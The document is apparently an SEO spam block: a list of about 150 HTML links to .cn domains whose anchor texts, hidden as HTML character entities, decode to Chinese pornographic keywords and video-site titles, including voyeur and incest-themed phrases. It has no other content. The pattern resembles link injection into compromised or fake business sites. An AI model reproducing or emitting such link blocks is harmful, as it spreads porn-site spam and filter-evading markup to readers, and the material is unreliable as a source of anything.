<a href="http://ftat.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;</a>|
<a href="http://hzsdd.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x7247;</a>|
<a href="http://drflower.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://shanyanci.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;1</a>|
<a href="http://pyyywz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av</a>|
<a href="http://tqpif.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x4ED9;&#x8E2A;</a>|
<a href="http://zjyhmd.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://wafangdiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://prosell.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x9EBB;&#x8C46;mv</a>|
<a href="http://deploycai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lijiangzaixian.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuwyo22.cn" target="_blank">.&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://zqlmapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;16&#x9875;</a>|
<a href="http://wangjunwei.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://szlyjob.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://dlgqst.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shcfyw.cn" target="_blank">&#x4E00;&#x725B;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thinsys.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://foodsoft.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://yncom.cn" target="_blank">&#x719F;&#x5973;&#x8001;&#x9A9A;91p0rn&#x4E5D;&#x8272;</a>|
<a href="http://1314health.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;77777777&#x9EBB;&#x8C46;</a>|
<a href="http://houjia.net.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiutianlvyou.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eilog.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://mobiblu.com.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://simple-tech.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://globalcart.com.cn" target="_blank">&#x9EC4;&#x7248;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjfans13.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://runce.com.cn" target="_blank">91&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17kanxiaoshuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zdxl.com.cn" target="_blank">&#x871C;&#x6843;17c&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nj563.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiangkuan.cn" target="_blank">538&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hisjt.cn" target="_blank">7m&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mingshijia.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;91</a>|
<a href="http://happya.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://zhuozang.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://qdcgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmrhx.cn" target="_blank">&#x8D85;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://dzaj66.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://shalite.com.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://dongmuzhi.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://sunkuo.com.cn" target="_blank">&#x56FD;&#x5185;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaigai.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x5F00;&#x5FC3;</a>|
<a href="http://lipinshuiguo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rudangshenqing.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdcy168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zuonie.cn" target="_blank">&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x64AD;&#x653E;</a>|
<a href="http://cqtwshls.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iyysj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://myjm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://tiandiren312.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://biqubook.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://longyabaihe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://hqgj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://henansfc.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x662F;&#x7CBE;&#x54C1;</a>|
<a href="http://dacheq.cn" target="_blank">&#x7F8E;&#x4E3D;&#x59D1;&#x5A18;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://vnvw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x5728;&#x7EBF;</a>|
<a href="http://al0g6.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1yard.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://umylhnd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qibitang.cn" target="_blank">www.99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://mamah.cn" target="_blank">&#x5973;&#x751F;&#x9732;&#x9690;&#x79C1;&#x7F51;&#x7AD9;</a>|
<a href="http://yhfine.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://efrp.com.cn" target="_blank">120&#x90E8;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://hhmall.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kingbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;</a>|
<a href="http://blogonline.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://ghzhjh.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://wonhu.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://jiangm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51camera.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://medartis.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;7</a>|
<a href="http://time56.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hg007.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jiushouji.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zijinzhidian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1000&#x592B;&#x5987;&#x6FC0;&#x60C5;</a>|
<a href="http://pcdbrga.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av&#x9EBB;&#x9165;&#x9165;</a>|
<a href="http://258wm.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjhywy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;1&#x533A;2&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99kpkp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lrmm.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7F51;&#x7AD9;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://qiuyubin.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://cryptosense.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdpei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://bxzpzld.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://iborzon.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://pinenutoil.cn" target="_blank">&#x725B;&#x725B;&#x70ED;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wjqcx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://unionoa.cn" target="_blank">&#x871C;&#x81C0;&#x9996;&#x9875;</a>|
<a href="http://yqtbdq.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://bjstonewell.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ydbk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x871C;&#x5974;</a>|
<a href="http://guangmie.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://xjtsbb.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x9EC4;</a>|
<a href="http://gqrygp.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzvalve.cn" target="_blank">&#x5A77;&#x5A77;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://dlmipo.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://goldfax.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bmqw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;av&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://yofl.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://rangcai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://hg007.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://59hj.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://inmobile.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pixelplus.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://suizhibao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://yaofengcheng.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://csjauto.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://angelloft.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://wxhtxx.com.cn" target="_blank">&#x9EC4;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kansheng.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;,</a>|
<a href="http://hnstrong.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hyfyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CFB;&#x5217;</a>|
<a href="http://airport56.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://opjd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av</a>|
<a href="http://dgzydz.com.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sanru.com.cn" target="_blank">&#x8272;8&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://health520.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qipinguan.cn" target="_blank">&#x6027;&#x751F;&#x6D3B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tjtllxs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssc816.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://cn258.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nianglang.cn" target="_blank">&#x65E5;&#x97E9;av&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://me61.cn" target="_blank">91&#x6210;&#x4EBA;&#x770B;&#x7247;</a>|
<a href="http://garvinet.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdrsx.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://9lla.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://dulamei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88F8;&#x4EA4;</a>|
<a href="http://yrcp.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x4E9A;&#x6D32;</a>|
<a href="http://yesji.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://fshfp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xdbz.com.cn" target="_blank">&#x9EC4;&#x7247;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://benzang.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cqguahao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7537;&#x7537;</a>|
<a href="http://pcdbrga.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://mlkn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://world100.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lingshijie.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://eboler.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://yz168.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://hzrtw.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://kanku.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://heetonled.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://91au.cn" target="_blank">&#x9EC4;&#x7247;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://kongqiu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://jiuhongtang.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x4F26;</a>|
<a href="http://j379.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://tu963.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://superin.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;.</a>|
<a href="http://momopp.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;</a>|
<a href="http://shoujigame.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://nkbinhai.org.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;</a>|
<a href="http://shanyanci.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://whmsy.cn" target="_blank">&#x6B27;&#x7F8E;aaaaaa&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://baiboshi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;</a>|
<a href="http://qtcz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://whminghao.cn" target="_blank">&#x97E9;&#x56FD;&#x7A7F;&#x7EA2;&#x8272;&#x88D9;&#x5B50;&#x548C;&#x7537;&#x4E3B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://gdjinma.cn" target="_blank">&#x7EA2;&#x697C;&#x68A6;&#x9EC4;&#x7248;&#x4E09;&#x7EA7;&#x5168;&#x96C6;</a>|
<a href="http://naoruo.cn" target="_blank">&#x60C5;&#x8DA3;&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://ladybrand.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6BDB;&#x7247;</a>|
<a href="http://rangse.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://gdhengguan.cn" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://huzha.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x5728;&#x7EBF; &#x4E13;&#x533A;</a>|
<a href="http://gxqjsb.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://peopledail.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
